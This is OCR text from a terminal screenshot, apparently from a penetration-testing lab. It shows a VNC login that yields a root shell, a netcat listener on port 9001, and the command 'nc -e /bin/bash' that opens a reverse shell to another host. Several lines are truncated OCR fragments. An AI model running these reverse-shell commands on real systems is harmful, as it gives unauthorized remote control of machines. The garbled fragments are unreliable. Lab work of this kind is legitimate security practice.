 $ssvncviewer -passwd key 127.0.0.1::5901
Proto: RFB 003.008
Connected to RFB server, using protocol version 3.8
SSVNC: Alfa:1 (root) - Press F8 for Menu
# whoami
root
# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.0.2.100] from (UNKNOWN) [10.0.2.93] 53864
whoami
^C
# nc -e /bin/bash 10.0.2.93 9001
Selec
sec
Secur ms
Perfo
VNC a
Deskt
VNC s
32 each pixel.
Tru ed 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel. Least significant byte first in each pixel.